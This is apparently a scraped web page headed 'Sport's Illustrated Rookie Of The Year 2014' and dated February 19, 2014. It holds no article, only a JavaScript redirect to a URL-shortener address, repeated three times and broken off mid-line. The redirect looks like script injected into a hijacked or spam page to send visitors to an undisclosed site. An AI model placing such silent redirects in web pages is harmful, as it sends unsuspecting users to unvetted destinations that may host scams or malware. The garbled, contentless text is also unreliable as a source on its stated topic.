
Sport’s Illustrated Rookie Of The Year 2014
February 19, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...